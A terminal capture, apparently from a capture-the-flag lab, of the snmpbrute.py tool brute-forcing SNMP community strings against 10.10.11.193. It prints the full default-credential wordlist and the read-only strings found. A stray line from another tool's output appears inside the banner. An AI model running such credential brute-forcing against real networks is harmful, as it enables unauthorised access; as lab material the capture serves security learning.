 ❯ python3 snmpbrute.py -t 10.10.11.193 -f /usr/share/SecLists/Discovery/SNMP/common-snmp-community-strings-onesixtyone.txt
   _____ _   ____  _______     ____             __
  / ___// | / /  |/  / __ \   / __ )_______  __/ /____
  \__ \/  |/ / /|_/ / /_/ /  / __  / ___/ / / / __/ _ \
 ___/ / /|  / /  / / ____/  / /_/ / /  / /_/ / /_/  __/
/____/_/ |_/_/  /_/_/      /_____/_/   \__,_/\__/\___/
webdisk.admin           [Status: 302, Size: 304, Words: 18,
SNMP Bruteforce & Enumeration Script v2.0
http://www.secforce.com / nikos.vassakis <at> secforce.com
###############################################################
Trying ['public', 'private', '0', '0392a0', '1234', '2read', '4changes', 'ANYCOM', 'Admin', 'C0de', 'CISCO', 'CR52401', 'IBM
', 'ILMI', 'Intermec', 'NoGaH$@!', 'OrigEquipMfr', 'PRIVATE', 'PUBLIC', 'Private', 'Public', 'SECRET', 'SECURITY', 'SNMP', '
SNMP_trap', 'SUN', 'SWITCH', 'SYSTEM', 'Secret', 'Security', 'Switch', 'System', 'TENmanUFactOryP', 'TEST', 'access', 'adm',
 'admin', 'agent', 'agent_steal', 'all', 'all private', 'all public', 'apc', 'bintec', 'blue', 'c', 'cable-d', 'canon_admin'
, 'cc', 'cisco', 'community', 'core', 'debug', 'default', 'dilbert', 'enable', 'field', 'field-service', 'freekevin', 'fubar
', 'guest', 'hello', 'hp_admin', 'ibm', 'ilmi', 'intermec', 'internal', 'l2', 'l3', 'man
ager', 'mngt', 'monitor', 'netman', 'network', 'none', 'openview', 'pass', 'password', 'pr1v4t3', 'proxy', 'publ1c', 'read',
 'read-only', 'read-write', 'readwrite', 'red', 'regional', 'rmon', 'rmon_admin', 'ro', 'root', 'router', 'rw', 'rwa', 'san-
fran', 'sanfran', 'scotty', 'secret', 'security', 'seri', 'snmp', 'snmpd', 'snmptrap', 'solaris', 'sun', 'superuser', 'switc
h', 'system', 'tech', 'test', 'test2', 'tiv0li', 'tivoli', 'trap', 'world', 'write', 'xyzzy', 'yellow'] community strings ..
.
10.10.11.193 : 161      Version (v1):   public
10.10.11.193 : 161      Version (v2c):  public
10.10.11.193 : 161      Version (v2c):  internal
Waiting for late packets (CTRL+C to stop)
Trying identified strings for READ-WRITE ...
Identified Community strings
        0) 10.10.11.193    public (v1)(RO)
        1) 10.10.11.193    public (v2c)(RO)
        2) 10.10.11.193    internal (v2c)(RO)